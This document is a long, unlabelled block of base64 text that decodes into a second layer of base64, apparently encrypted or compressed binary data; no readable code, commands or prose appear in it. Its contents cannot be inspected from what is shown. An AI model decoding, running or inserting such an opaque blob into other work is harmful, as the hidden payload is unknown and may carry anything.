QkR0NnA0aThGWDc3K1BUR3FHa29heGdUTmd2RCsrWXBuS2Nmd2lYb3JwVEZQKzE0bHp6TWUwdjNxWTl
OczNZOFYxOStlU2dvM04xdEtBNE1mYlZUWGt5TFY5WFZUYWVxeHlaelFZWjkxRVZpZjFjMmFFVUZadl
gvRnFIQURSSS9XbnF3N2lzV3RMZ0Flc0JJcWo0UjVnUXljWms1LzUxeDhISUlOWlgrNFkvNXl5VVkyV
nRFQnduN0ppVmdIb1E1by9jMGV6aWdIZkZxVGJML0JSMGlXejhLeWIvWVdaVUQxVC96TlVJYjBuWXRW
R2kyRGQ4R1BabUR5MEFZbHVTUDhNRHptYzVxaXZwOG12WlR5NFVsOXpGU0M2d05pdlBhelhjZGRhN3B
vakhjMVhVL3QyeGRKRUpwMmVPTWRSOUdoNS9qVklaUmtZMWFCbEo2WVJyQndzL0FZUWRQT0lSMnBxT0
sxVndhVzdtMEhDOElYcWNySWRDU0E5aHcvelVJZmEyaHRTbDdYdGhyOFJDRHlzZlBhRFdaeEFRcTUxZ
VJlaThRUGlOMDBTYUowVFRYdWkvSHdKWlRXM2FPajNFZkhQL1djd0hxUTlrNStmcGlGRWR4Q1NkYmtz
Zmw0bS84ZW5QbElPc01tTzhKbmxuc0w1M2x0T25hWXo4eC84QzZML2IwN0d2ZjJpVkhzRThCdnNkNXN
HTE9NaXlTc0wySllhYlA0WDZjVHJvOUEzRG85SUJiekltWHlZMm5CZEd1dmo1Y3RoUm1scldoL3ZPVU
1sanNYbUozMTVQQjVER0F4Rnp6bXYycDRGSlp2NGdNOWpkYlpjUk94ditBS3UwMjVCM2FQYUhoSlplN
m5oMjNtUXRMajhtVHdneXVmZnNYeDdENVg5OE5JQjBHVlc4RUMwN2hsYWJ1eWNXTmdoN2NxazZsazVN
U0ptL205MjRLWUI1eFdrd0pyRldnajkrSHpXcGNLbEs4Mk96KzNCMDFabXJHNkwxbFZrRWs4UjA4VG5
hWit0Wk9rcnJGUkI4TDhJc3RZaHpUdGJlSXRRS2RwSmtYK244cFFoRGJqUktMZTNnd3BtbHRQb2U0ME
9QTEpPRUVXc25TOE1Fc1Y1QTI2Y1JlbDQwODVTN3Y3L0hNTWFwVHhCdkVRcXV2NE91NVJCT0x2a2RzN
25qMlJoS0xpUytsZGR3MWdyd1luUUhUU2Ruem5leFJkQnpHajZDSVBUQWMrZHBxTmhDOXcxWm9OS1d6
b0pDRkk3dXAzVDlUSXJIdVBHTHRwM1RZcHJEaGtqa09GWU1HZ0svckRkN0NERjNBWUNLNTZiR2N2bnl
2M2o5a2hLLzJ6ejVRaVVEYmQ2MmlGU0VxMVVEMG43VVY5anVVanMvZmJxMmNySDBJWWZWRUF2OUtJd0
tJQ1FMeFE2OXdBdmZjOUpMWTVwMm5wVnRpWUxhQ25pZmNoVkhnSE1nWVhNWDNINkVzK0hLdnp4dncwW
HBtK0NEYnQvVzlNc2psV3V4TTJaQ01zZktnWVdYRVc2L3FoaFVzYmQxVnhKQlgxVm9kUDR3STJlV2Nn
Kzk4YmlpUFlmZTUyRFUrS1lMMW41bVhtVGNvSjlPNTM4WFF3aFhCYzFQOUs5TmxTMVhITTZPNVAvZmJ
KK0JwUUpkRU92VlNxMHdhcjQxTnlrVzNCZWd0TWkzaG9PRzh4YllHdW5XNCs5UDJIRVRRS25xZ1RmaG
RGSjdubEVYaEYyT1o1T0lueWtjZ0g5akdOZVJuMnVTUzMvYjV4N2RzVEdtQlV2RFgyMUtlVFNpVlhWa
29sMnp2eTYxK2ExU1hFOGpTcG1ubTEySHFQdkxkaTkwRmxkZjFJV0cvMWtUOHk5VEpjdHdrK2JXMzIv
aEcxdUdHRnVtNGdKKzlDZjNHOGpNTENWU2ZmTDA0MFFPYkR4MmowdVl2L3FKR2NoRWVmeTF3aXB0N1N
xUktZa2luc2lzNk10dE9iZ1I5eE94YUNjZGJaYjVCbTZiRWErbUdYRjgyOGN6djlLOUNaQXpqNW5Val
NWYnVrYU1Hd3JCUUNiN3MrL2ZJdFhGMGxwbkE3UnRoRGw5a3ZoV2w1V1dXNUk1MVJmb1dVeHNVVnFFS
VRzOXVxNEV0eXp6MWhvOTIxdGE3MktFRHpzYUV0WTFrUkxKOU5wY3F6SmlPOEJIaEgzWEZCTVFzRlVz
Kzdib0lEbXd6cW4rdlZvWjdNWlZKWGplK3VFNU1hSis5L056Ri9LWTl4K0Z2Yzgrd2J6bEJOMTY1MTh
4VmltenBrck8vSFYzRWhIaDVmV2tTMEwvamtTTWErODVjSnBEOERzSHZqaHVWa2cyRnBrY3BYOUV2dF
BBaVZmQTQxeFlzZnBrRUM4WGpoZmsyTDZmcWNlTVRPdW1xWDhTRHJZZzhLcnRHTDlsQlVvUXJValhFO
VJQOFRsZFl1YnVNakhtRWJoYlY2eEp2RldwaWNXZWlFUitDUVJ4Z0U2dlZucktrZlhTOFgwajZhbVhC
RjRvei85dTdSMDBVLzNZWkdEMTNsdzNpREMyaGFUcGxrTDdHeDB6S2hJU3NIYXdFRzNNZDZJR3VxcTJ
wUXJpT2lZUFlJdjJWcUNBTklIV1gveld6eEV1UXo0N0t3Z1MrY0pUL2M0c0VodGpJanVuNFNzejJmN3
BDcm9qa1NBV1F1cWo0eGVXVTZ2KzEyU05PNDIrYU5VZmw2QktOVzlPSElXRGtJbE5wOTVhcCsrUUszR
W1GZnZoME1LZVpuQjI1V0dFOExtZFRvaElHbU1qTFljSGNQYnJtcmpENHhvekgwVENaS3diRDVzeWZT
NkFxRm10eFpxRFJwNXVKdEQ1eTlPS3pBYUFUSjE4SmFXQUZPNm5LVkhTWUVOSHh5RFBNTTBNWlBYc2V
EeldXTjQwRnpETTlLa0QvV1MwNnJGZ2ZNZkV3MWIrSWdmVzhSOWs0MFdYWlplMVRoNzVmK3NnUFVER1
FHR1NpaFk1WWNaOE5lMlpHYjlITFZCN0VleXF5NFRKSUpUcHpVV0dqcXdDWFp0YjQzTnkvMlpHRG5XL
1NIRVhTdkZzYkJ2bElkQUlUbWdPczk5aGljQWJwaHgwT0QwdGxNNXpTcSsxYXd4TkpyYjVxMlBFc0c2
MS9zN082dU4rRkEyR1UxY0ZocGl5cktMVXFxUml1R1QzdlBQNjJZL2IvaGJLOWpncHF0Ykp1aDU3VzR
1ajExQWwzem5oSzNuaUFCeWhpS21ZWEJBbG1kanUzSmRtanQ5Z0YrR3RpQXlJTkN1Q0s0Ui8yZDA3S0
R3b1duM3BwOC9oaVgrcGpoemxnVjdXS09KZ1E2dElhYzg3SExqcldoaUVhSTJFZGdodStQY3JHcGVoR
1lTNUpDa1FZQWZqNVl5VHRKM3VBREhjMHhEdW9YSjBENzR1em9wWVc0ZEdqM1hzcjF2RGpwUDZvZDY1
SUJacjI1QkxsYy9hYUg4WDZUNU1YVzhXWmRyQnFYd3VvTG1WMkJEVEF6UnkwdmxJdC9seVhkR1pWZmR
qQkp0ZnFZcmxGTUJ5a0E4N0doZERhbkkvSERlcHpMQUdHUloxcC9udzdYTHBZanZ1VDVzMXBMdHFML2
hLV29tN2l5U1pxM3RxbUg5Tm9FYXo5SFZRVDV6ZFRDQUdHUUVsSmt1c3lsMDJVOXdtSGxhNWhlTFVkN
DJrTVFGeGthbUtDRlcvWTZwTkVBMTNYd1hWZkFtcmszSnozR2dVTVlrY0k3Q0tnYy9hekVnOVg4SW1Y
NEFGa2xsYmZHaUVjUEtiR01SYXhlaWZ2U2cyUmdqTG56R1JMYjJKYmZ6V2xNdUZlbU1taUhYb3hmNW5
wOExnektqR2Y1YmFUU1dHcVBJc3R1aElUNHVOMjdUUXY5NlBJd29xTWZEVUpSMFBIbitNN3ErS3pjN0
4wUDBZL0I4WnZLT096SkJiRVNWT2pVWXZ6UlAyamRFZk5HQ0FNbmt2REFyWTJsUVJHMWM2WlQyZTJkb
DVxYzJqQW9hb1NzTkRqTk15N0ZDanRMMWVqQjFkVm9qRDRqUVpRdDNGV1N5V2ErRG1lb012Z3NOU2VT
Y0JscTVYR1lMU3BRQ05Jc3QwSEdaUTdHV3hMNUtuSmtXNzBXNklnSTJVblp2RGhiS1R5c3pNbG8yNlZ
CcDlsWGNxRmVHQ09SaWs4VWM4eTRySm1BU29BRXZhVUhnYi8vKzBhNkZnTWlBc0NYRTNnK0E4cko2Un
BNOHRqeUVVYmh0Nmp6Nm1mZjFEZHkybWlsT0U3TTdteGdjV25IN0pMVDczU0VhSmFlNW5mYUFaU0E0M
UlwVWc3MTNYZFZGZCsxZXJ4Y1puc216cCszZFdNcW13aCtzUGI1NFZLRHBFRERSNDNxVUo3ejdBYXAx
SW9EYmtObTNOQ1JwYXpTOUdMbXVBSUllaWJHSjdzZ3ZxN1ZmRTNYRDMyRXdybTdoNmdRclJvblBPK1F
uaDU0Y2pqM0c5WmthSWJ5OXVieFRaVjZZN0Fpck9BUDRpRHZkeXVabmFlaVFISUhkTXVXdzU3b0xuby
80d3lzQ0lScXhzNDgrY3hoTkVPYUY2TVpIQk5OQk8wRzV5L29JSmU4dlhVRmNnckdackNiaW9US0Rqc
mpPd1U5aXNrb2E1OG9aUnFNWDZGTGxURStMWi83NDlKMEgvNWcyQ2toMXAvcmNXWVNSUDFoaGo0RUtz
dXF1RXZweHZ6YlExV2ZJeUhUMUpFTGQ4NEJsWEVKZ2pBVmQ2NzFKT1BSVVlaa0dOUm1vQ1BVR1p2Q0Z
yb2dEc2dweSs4VUk5SDh5UjA2ZmgyTnVwS0hmdHdnU2ZHbm9qaFkvY2VRaFR2ZzRIUUdCWWtmajAwVl
FXdXI0eDZSSHlPUW5YTG1PY1d1NmtybHJLN3BpblVXOEt6N2t6L21ucGVlZzIzcG5IaVJTeWdNWXhLN
GZ0MTZCTjZBaFhrMVVPc3lWSStIVTd0MHJaSUFUdFp1TndXYnB2bUlnQTk5L0hpSVFyNUkvYkdiUGFy
Y1hHWXg2VW5RZjRwMlJhZlU3ck9uUFZNWk1iK0FGdkJoSmNadzZMbytweVVRTjZYVk5OeU9hUG5HZnJ
TV2JhYVhtNGZnMldIRVBoZlc5eFljbkE0MUFGY2diWXR5TWVOcWFmWUd2aEJpTm5tdGRIcXZvNy9OTk
dzMkthSXZkTko1MFg2YTNLWVRycENDSGdkTkhVczdKMEFsWDNjOEdwNHB4bGlJd01lNlNFTjh2dGVIe
EpqMk96TEVLdUhLK0N0QU5HV1ZmckpCTHlnS1lSdEp0MzFDQVNwdGYweDR4azQxTVNVcm5mdFBlSXBN
UEUydFgvVzRPRE12QldEU1AyTzZMNWhRei9FM2xoQlVpS294OFBEcTIrSEc4ejl6TVljUzd4VFJZTDY
xRE13ZCtMVmpCV2xvRHlIK0N6VFpQNlVZOGh4QURRQ3N4QUg2cHNnd1F1NUVjbmZZWnROUkVXdTZZeD
BqcVp3M3ozRi9DVG44MTdTbmw2d1hDb2pIVkR3NHd5RnBLN3UyRzNMLzR3Uzh3WDdyL0tISXR4M092d
ndTWnp3K2VQMTRyMmZnNWZRVEp1U2R2N24zNHZDOXNrNkowNDN3eG4yWlhZZEZNUVpDMUZtZjBVZzcw
bEhFSG1hUWpXQTlRYW0rVFVORnNCL0xFVTd2eTVFL3k3ZjJYMy85Y0EzdTUwRkpJNXM4NzVxdUpzaTJ
2dFBMaVVRdzZ0bm5xdWRKT2h0SzdiQzdlQmhXWThZZVBrdzFjMEUvMnJaNVQvVVdsOU51MFBMTWRhT2
pleDJaVGFod2xFOU5pdTduNUM5Q1FNQ2U0RTdxcmVNcTFnTDl6RzZTTVNwZnoyVmw0NW5VQXh1ellkM
GpOZmY4d2tubHRnVzlwQVZZS01YQ1paSVYyODJzdnVDZkhoc3VPNWtoeis0djlWN2MwdElUN0hxUGtn
YWJ2M0xHSFZRdmN5Nm5OMTArQkQ2bFZnUzdxZk8vYXA2YlRQck5laDRnTTBLM2tPR3pqajhNcTB6Vnl
2NFVzek1tZzA5VDVYTXhDQnU2NTNvdEZHd3FlL3NmU2FBTEc5SVczL1N4WUF1YlBLRzIrVFVCbW83SV
NPdEJBRTJ3ZEZtYS9vQUcyei9OdUhrUXQ3RUpUY0p3RitkSXl6eWZ0VElpRXNVYXA4bStIaE5CQk9Ec
llJSDBUZlhMTW9ubXhVV2QxUHIyeklkU3cveFBDOEJXbUtYVi9xVnpwMk5meU5GMGR4SWFMbTl0N3Bi
RnRTUXlZZ05zZzRvYVFndVZMNHNZQUkvYjIvSnBEUEFkeExQQzloTVZ3d3F1bTBRWFNkbEJqVm5aQjA
vZHBXeUFMcU1LVWNZYmxxenNZcUVtWHpyMXRabDVFNU43T0tmSFVHOGdPM3BScUQ1ZmhsTG15ZHBBST
BTM1UycDd1aFBrdzZORzhBMTBJMG5rT2VzYTkyRTJLYzR6SVZpT283VW1Xam9lVlo0NGJZcXNKV1Vta
jVIeWUza0w5dzZiK2dNOUhPSTY5eVM1SnlQZkI1eHYxeHBCRG51Wndjd3hGOTB3TnlOcCtQeGtSa25n
WkVqdjdTaXhvTnBoRGVONEhWOXBmUEVJdjhpVU83TGp1YWRSUUJ6NmZtUU8vSEUwRGhqdEhpTGpQNkV
ZVXpWVjJIOE96bFh5dUUycUtjQVVpcE9wUjFSd0FrblpHZGZVWnk0R3ZLM2ZGVC80cWpPYldUNDNWWW
Fzd3EyUkpES3ZVTGl2a0s4TTdiQThBcHhTYUFKLzFweGw2a0NvUEUvL2ZpTnFMMVFBZkJEdjlrSVVwS
0FRdmZwazA5QmJDWnI3S2lXZGE2cElBR09mbUxKa2ZUY0RJVjhYaHVMRTVLbWdEZGpYTHRJRE9zZHdi
U0hDallVYXRsWmJxbFhDSHJLVnFkekxHTnhMTlUvR1RBYUxRdGxWQTI1TTlJZEZuWHl3amJSSTlhQWV
zVU5UbmJZcFFyd1V5dm1qQWdiSG8wcTFjRnREYkFzTzhSNFRvMVdkRFl2d05PQ21NVS9vMDJMdHEwR3
RWTEpibzZtSkhwOWlkYlMzTklVRjJ4SktyektJOTlVaGptL2JQMWRiMkozR2RHRWt1SjNjMmF2TXFab
GRJNTdMaHg2NGJJMFhiVm9maGRYMHZESnZiRHZVbDk4T1NueTlybEFpbXg0TEtDaDZCRzdGcVhmN0xV
ektQODBIWURkbk84VDN2ODFDY2s4U29jR3MwOUNLbUFGMmx3Z2l2THNEQ2k2d2dDSWx0SDZyOHBrVEZ
kQm9NWVhRTWlYYi8zTWhNQVBjUDVDLzhISE93M25GSzA1b01zMStIdkd5TmRJWmliZ2VlL0RrS2ZRc2
5mR0ExZ3RKbmF5Um1uT1hYcFY1QzZ3VlJlb04rVVlyNnozcVBYUFRrWVJ5RFBoT1RhMk9iOFJmNjU4M
U1ncGdwU1k2eE9WT1U4SHJCRlR1a3hYRCtHVVBVMTJVM0xkaGRrNzVVNC9FaWdsNktqeFptOExFRUR2
RTdBMW9xeXA3TWF1cGxKYVpXdjFTTGFjOWgzc1dVUFN5V0UwZGZiYjd1OXdLcnRvcEQwSFVaZGJjQ2Z
CdThuU2U4d2JwOHNlK3R2M3V4V0tQYlJCbTgvMkMySFRjbjBIMFdFK3ZTVEttK0dOWFZyZmlsaCtnKy
tYeU8xTFl1Q2JUOFBUeWhvVTVnRlNaS1o5dkJvQkVueUpnS2V6eU91MzNIQW1jQlBOZmdFYm0wdTV5O
DVYT0hKUUVxYmoyYnJURERFeWVUanFkUmxMeDVGdE43RHVRSEFxcUZCOFBrZTIrY05QNzloQ2RBaEZ5
Y080MC9IKzhZTm1CTmNYSHJWQlVnZ1ZXL0tWNnRGRUZEdWl6cnY0WE5ZZDRGU1FBbk9ienBhbng4K25
5OXhIQy93aExrU0pBYWo3VlArQ0R6UWJxV1hneW1VVFZRV0VqUlhDTCtMZk5Fdkh4TXl0Tkc1T3dtUV
hia2ZSTzlDZ1BEdzM0TVV1bWFGUHpUbjJ0b3RKdXZOcEg2SDkxYkVIU2p2N3dRZkU4bXgvbDZGaUQ3Z
DNzVi9wZEVrUFk0TGhtQ0ZnQmMxbE5qZEc0L20zV1daWXdKNGRnbmxUM2w1QXluYTdnbERZMW9zcUk2
L0UwWVRDSkJsSC9kWXZvaEY0ZzJFaENZT0xncldnK2lLMkYydmZSTUlybFNOWlZLc1ZTZFVLYmNWV2d
SN2VVdlkzcTlZdGkwU25sMDBKWW51aW9Ma1JTTUorWVI3TlpGZGR6VG8zZ09rd054WG1uckJoa3dUcE
tmM1JkZjUwZDNkNmc3ZFo1dzBoMEpxblRDQXBkN3QyMWFoSG5rZlZNNzltd0hZYmdDd0dSZkE0Z2NRY
W9YL2pCL2dBc1l1eVlMNVcvTFlvbk9zTy96UkxtUzJWVkw2RmVSMkMvelNTaVk0U2FLd1psckV0dXkr
ZXpuWFcrYk8rQklpaTZQUXBOZFZNTkRuYW1yWXd3dGVnN0Z2THZNQkoxMVhVSmNQVE9IN0lJc3FTalF
tWkNQc0xGV0VxaE5rZSs2QmFSN1JSMTV4dTAxOHRTd1RocXYwK2diT3J5S01ZSmViUkYzYjVKK2dWeG
cvWlYwb0NyV0QwL3JaUzJCQXRNU1V6Z2hiVWF2NG9pMXgrQmJzbG9vRjFHbElUT0VROW1tK3ozYnFzU
215a2E2ODU3VFlDc1kzSFREbGVybVB5aVBYVVg3S1liUjlXSk9WM0ZpejVseXVEcWhISnJ1ZTAvYllZ
Q0g2MGx3QXl4TEw4THJhbXN2emx2cExZdC9ReVM3ckllb1lRZzJuNis5VEFjd2todmQvbDBKV1NsRkR
4VEcrbjQvZVZ3SWR6QU9iaHRzT3V2TVFYVnNlcVJjL2N6MGN0TGsvSVZIQzZ6dEM0Y2pxdE9pWERuaW
5TeElKOXp2RWFHR0FtNHUyVUNLb2RKN08vamFhWExoZ1d2QWh1Ky9BNEROb2g5dUIzR0ovR0pxN2NpU
mY0cGhXL3V4ZHZKMnFreFRqT1FRdW5OMGFHZk1LOGttbmVld0tpZ1Rxb0x2QTcyZmxmWHFINC9zbU95
RUlwWDhBdU8rNjg3Y1krdlZHY2o0eGJrRGFocFhoVzljTVVEekxlY0RrVkxlMDNvcFRoSTN2YnRGdTJ
3QnVhTzlvcys1R0NxRkg4QUh6eTQ0Q0Z4Q1B6UGQzcWhra0pIZlRsWEhhME9YL2RmQVVVRFdLaUplZk
dkb05uY1M3SUlZc3NCMnRxMmNxdjVUWEt3aGZPcWtBcDVRYjhJMkw0Mk9MMjUwM2JtaUpZR3ROUkFKR
nJjSmZmN214TDN2MjdwRFlLMmFWRHEyMXJIRnAzNWtaRnM3MWl3eHBEM0xoQ2c2dC9mOGtkTTRua0lh
OEVtckZsSzJ4RHV0YVptb2FrYVVXTnFKMFd0dWZ5QmNKV3IzYXFWczMvQWdlQXNVY3FuK0VhK0FUeTV
MZ0xWQ3FlT1pON3UwdjhBMFE1NkFWUUxvcHAvMTh1TmlEVG5wdUEzZDljTlFkbFpWcjVuSi9yVFlxRk
Q2cTZUMDhuMVVMajd5a2FZYnllZ2dkaHVXZWs2LzhObzA0TEMvY1orQ3NHdVo3YWtheERHNjE0Y2Vne
ndTRzJ0emtON21FUFdYbUEvNUZPTWlQUDhaUjVPRnNZUnhPeDZaRFAycFFzb2hYSWRWNmZxNTUyTDhm
WWZUcXljSnZUSStLTVRhSEZLWVNkaUp2NlV6MWNybkhTMCszaGNIamI3NDlnRGNzL1R2QnF0bkJlc3g
xYnpZVVdoaUhlSHZmWUV4aHQ1WWRlUndTSlpENkVHTHNOVVlpMk9XNVVWdzhSSGRUcXZYZmpVSW4xNF
FJZ3Q0T0NsSUlOZ0RGaXpjOFBUL3BVS2M4U0o3dEp2U3BBWG00YzJoWlQ4WnROSXduVnY3RHFqamtLU
W9WL2cvaXNlZXQydVJnRDludW42NTZMdmlFalRuNDNKUkZ4eTdJWEl3Ykg2Uk5WdGZKVXBoazBITVZo
aWhzRzc4eWRFQjY0cVZJWGdhNUFSS3hSZFEzV2JEbW52cTFZYkNPVVlNc1JoY2tYTE5FQzcvY1l4SEF
MK3BvZmVqbnBQOEFrWlJJVVhkc2xiSE9DamRCeXorbUIxVFcwRDE5MGJCNU9PdTdTNFFMN2RJVmR0T3
RlMWVPM2VwT0kzc0ttRDQwRUVPeG9iYUtmT3AwdHY5QWV0UCsxeCs4TmZUbjFPZ01iNXlLQ3ZIa1R6c
1F6NU5BUnhqSnR4QTJGZHZUTnlQOHlpb0hqTnBscVRpQ24rVlVETy9jN0kzT0F0aytLYUc0NHNBZmpP
ZTYydHBWOW9ORWRuWlI2cUMwZzQzczMyVk11aUhIaHN6T3RzM1FJcFlDNVFFcDE4L1U3SW9Rd3k4djV
xRWpOMHloQ2ZUalJBSXl0U3RFelMzYXhQRGtwejM5eG1HOWNUcjNmV3V5MHo2NTFwME8vSTRGNGYzcm
lrcDlldUExS1g5RmNLRXp0endWcHFscSt3cVE0VnZlTkpBVlFtYVBXL25KWm1tbWdXSEcxU0U5Q3pDW
VJGaHR0eVU2L3FUWmJnbjM1UE9rV1ZSbG9UK0t1NHRFUTJBMyswUEdrS3lETy90c0UxWkRYZUV1bkV1
NHVkSFRPVUxmTWVXYzA1T0Vla2lUZ2NMWTdidFdFR091dzRDZG16ZWlCK21IWFV2TXp4bnFGckpkRTJ
jckV0UFMrVVZkMlQ5RHV6Y2dqTFdFbGZUaGhrYjVLY1g4b0ZRWHBBVkxFb2g4NGhLeGJ3QkpMc09Idm
ppYlN2eCtGOENlQlU4RFVNRjh0ZTZFQ2FNamNKSGx2WEFuSkRpVXhoWTQ0Z1VFK2loTlE1ckR4a1pvU
jJKckVBNldJUzgxUjJhYWJKQktoZWVIK2dZdHdzKzlCVzlJRkpmZ0UxWGFRS3p4bnQ5S2VjZGN4Wmty
cFVmTXA3TE1sQ3pPVTFHZ1lsWC9YL2x6b3A5THZsSWtDdzlCVFFjMG1lbnR4OXJHbEQ4amNpY1A1bG5
5Q3QwSURxLzVUZzF3RTdBQVFMWWZlT09yT0UvczgxNkl4NmRxWjRFRFdyZmJjNEhqTmhqWFRkbThBUX
p1c24rR0kvKzB2NEVFdVdkZUZiTmdHY2hHOUlKYU9kZXpuNmluUEpxcGY0WHlvd3M3M3IzYmZFZ1hHO
EFWcUxiYlA3RjE0Y1o1cjNPU0FuakRqaTRzWlpnM0xiVVU3Qi85M0pQZUZtODBJTmFmWnBZT0UvZzh5
UUJQMmd3cDZJaStQRWlnUW5DcEZDb2g5Z2NzZVEvalB3aFlpUnc1cDZUWmoxbEFuNkcwK0c0NDhkU3V
HQmhuRlhibWE3UUlNbEFFQTJuditrM1c5ZG55aWFjd2szclR0aDZiRlFYNURCV3BYQUEwMlZKVmdQS3
J0aW5rdVVyTXBab0VuMUxuY1daUnJQRUN3Y1RFaUN0MDBNaDc0RFNKL2FXMHJHbFc0dzQyQVRpdDBNL
1ZVa1BhMnFuMm9pL3ZUMVdMTGFBekRYVUc3cjg2NmZGQUFkS0ZhbEhwWi83M3NFR0ZzUFJkYUJZT3dj
cnQrWHNrWUQxdkIrUUdiT05ZVGQzdk9hZ2NjVEJwNmRuMzVWZTlNNjJZcCtxS0JWRTdVaHNpQytOOXp
jUVJEKzRuNENXZGVBTEY0bG15ME15WGpmVFdLK3JWc3ZQWXBJYWhRYU5Nc2J5MS9JcHpJZkt5aFh6TE
ZIeFIzT1l4WVlsT2I0ZTE4aGc0WXpqaFJCK01QajFndERIclFSOXJ1L0Y3dktubndYOFhkaWlYRHNjc
3NFRmtuS0ZsTkp4RG9ERnVvWWNKUzFiRHV0dENPZWVnRVR3bTdBcDRTdFFXSEt4Tm1SNVhwd3BwcTc4
akt0MU1VRE5uMW0yQ1RwM1Rqd0hEQ3Qyb2FXRFE2a3I0UWV1MUVNR0p3VWU1Y2pocXNCOUo4Q2xGUUU
zS0FRNmNhcjl0SWZxUFUwM0J4MEtkQW1sRS9kVVJWL0lGK2pmeThsYncrOEwwZ3RRaE00NENTTGd3b0
NQb3F1R2tXYkoyNlZNL3dKNVBrZlgyRHhicWVJRE1XK2lYc0R5aWdMMS9JS0d2T0IycjNLNEFGU3g3V
nNYcDE0TllmZ3pSaWRpOHZSSlZPMUpTNUlGUXVJNEFiVHlHVzNLZlNUSDFLcmpJeWU0YmJWdGg2ZUtB
RXBZZy93OVNYZEZPK3h3Y0VqaVR5WjRMRGQxdk4yWXl3Z2NZTWY1ckdialhRMCtrdmkraTRJc0ZYaWZ
ob2NvRHc0Wi83UEdwdEJ0R2ZQZ2MrRG1Ic1NFM0ZMa1c4ait3c2ZaZVJrb3YrNFhwVmNIL1RPT3A4eW
FJVFUyY3hacWNRMDIzcGpTV283cmYwbmJqMlBQNnpRdzdjdGRTbXhjaFh0R0pFMzBORDhPVkkxdUtud
WJlREtyYllWbTNhTkhQSFd2bVRrMVVMUm5QbncwYzRsWS9QSXJnUW9ZN01PSHB2RDdRLzhvcjhxWUhN
UWNOUnUydFBGdVFlaDMxSVAvS2pFd09pWnpTbFBvemU0NWpGeWlvV1llaU5JWEpkcStZRlFlQlkzTW1
qWlQrdS9vT1hpRWFvd3pweWl0SStWZEFPK3czc1Q0d0NsTVVwT05iT05QL0xGWnNpeTFDSjB1MWJJUm
5MVHRDZ0xJYm9zeHFteThPbkVVb29hcFVXMHVvUXM0WlJYTS9VUWFFNFNWdU1zd1hPMzFTVURWRi9DU
VNPUWNWSFh6cnY2OUlFck9OelNDL1N5VDlxdThBZFdJNTZRVEhjN2pKaEhUY1dKT0x0OTBldWdOY3E4
ZU1NNFBtc2dueWVZZ0ZIWk5yRmtVelZvZkNJakV6ZW1ta1lPLzNiZTV2TldRN0hqRFBkYnJod0ZCaHc
2UzhMZkhlUDVxWFpHeGRVazh6bWZxTTE0SDZJUkJuV2d3SXVndngydWJkNHRNK0ZMaWxXMnNWSUVFQW
REMTlXbllKZ0lEdHRyUUprNmoxbHd3UWplZXpDNHVxV09HUnR1QmF0WWxrSllXYkpoUitZR3kxRnY1c
05KbVlFZW96T0FJMU5PdW5iOWRnTjg2dDB3eWZLMjBOWlEyZy9QVGR1Tkg5cTZaM1NFN21UK2RGSmlH
Zm5WbEk0Nkg4RVU1bUxsRVRZd0t6VXRXQzloUUZpdzkyL2pZZXJKanlJYms4MmtXWUg1VHJSMnNlYkp
wVGtKTG1nUUNvd2hBanBHZ3c2UHVWYjlpdHAxVTJaMkRuQzVhOVRwR0lwOHErWVRON0RtYnVlOXZkMn
F1UlZSeUxFNjk1ZkxqU2pEMllFeTh6T2thbGpkNDBubkhpb1VsbnB5Mks5REtZbVcwZzZpYTFTUEpJM
npvdjBpOE9IQmg1TGJjQ3ZLYkNrdkRTTHYySWJhZDNZQW8zOHBoN2dlVWt5S2U2QXpXcHFKY1djVkdM
N3NYelNONGxDSGpvYVR5YjFvRXdSNnNlZ3I4OUdHaWNLOFZhVWFER2VHcXlXT2NBTEdLVCtzbVVPL1R
4OXVtZ3ZnNFkwSFVOREFCMHFiT0RnR0JXUmVOVy9qNEIvZ0ZyRlovcy9xa3pkeG4vUldwZVVJaU5RNW
pVZ0ZlNTh0Z0kxTEtyaEhpR0VzMUkvMjJLUXM2L1ArQmZwSDRINGw2UVZaMStuVnc2VGFwL2JXVTBUN
XdRaGNGUWlJd2lVSmx0MUJIWGo3VjFUTHBvbzgvQUV4TE5iR2RRd0psK2cxcTIzaFNoOWE5L2p3Q2R6
SVFpTXZNTFhmZFIrdXFqVkdhcVZZd0xhcG5IbzdTYWZzNjBDNXBtdjlOVmVtUGhOOEQ2WkZpSCtyYTI
zak9QS0FUdzlpZHJrVFM0czFMdFZHSWdVZ1pxMnorV0s5c1UyNmNqd0s5NVAzK2JWK3BmL1BRZlBYWF
dNbStUOEdlZWZFWWhoZUhYdk9mU1Zqc0dwUVByV3RQM3hmODkwNmhNdkNEV0NXWStFaE9EaGswMmpqY
00xb3dZa05nN1IrL2F1UG50V2pVcURTd0hEMHM4Yis5SzlycWlXU05tLzZhdlYyN3h5clk2UEx4c2xy
TUNYbFZwNk1TcWdaZXBPZHVaNXBWUm9BRjFpZTdVS3BjVi9VWWtSckg1SDdLT1JlZU1SQ2JEMkM3Qks
ybCtHSFptS0NJb2xUREVzaEpBUWMrQUF0VHVKU0xEYmVCcDM5R1RUS2ZQYnZPREJ6QzhMd3F0KzBBT2
lCUmdhb0hZcGhFOENVYzFsUExKVWN2TDBhTTJkZDZISlo3cW1wY00xbTBFaUNpMi9aUTZMNjBLZVN0R
nNVM2dlM0sxS3RQNlRzVk52RVhjNDlHRWdKdEdONkw0bUptZlV4U3kySzZ1ZU91aUFDdXFmVi84emxB
R3Zhc0xjTTZXYWlLcDh0YVd4WHNncXgybFcySUxCUzFETzRSMU5sMVpidUg2QkJWVThyVU9HaG92eWV
BNXNzdUhWZnVlVGorVldKWlYvcytvKzcxTkJSRzVMbG9CYTMvNkZhMFI5ZnZCZmRXWGt0cVlPTHZXNW
Y1N0l3TXhwZE9pSTl1L3ZKNHBNcEIwZDJRbFIwMncrdGdjOEpITnVYMitBaHVMN1cxaHNMdmNmSS9Hd
0ZlNlJiYThRbVU2K3hKVU5scE11R1hTUjExbDlNZEh2T053K2kzNXMycHFJeVFLRTQvR2VJOEgrNHNu
L085UUNrNGFpS0xtQjVOczVEc2JYRXk5SXRFcld5YmpVK253TnNGeE03cnlMMHNIQVdLSHE1NS8yTUE
3LzNUaVpMNUFOYUxxWWV3MDBhSWdNMXpMR05QUnRWMzRHQ280a0M3c1pKTy8vMy9iMzMzUDhMa1hJQ2
JQQ1Avb2tJS0QwTDY0T0ZWMzhsWDBudzJFUjh4YWFUQTRJVUpXbEo3T2ErOXFTSHdLMkxSYWhRMGJCd
i9jUk5tci9LTFpsVEJUNlJ3S2FBeVBmZ09POU9ackVieFprYmhGa2F6MTJuZEtTRHlhTENzV2VDN1VK
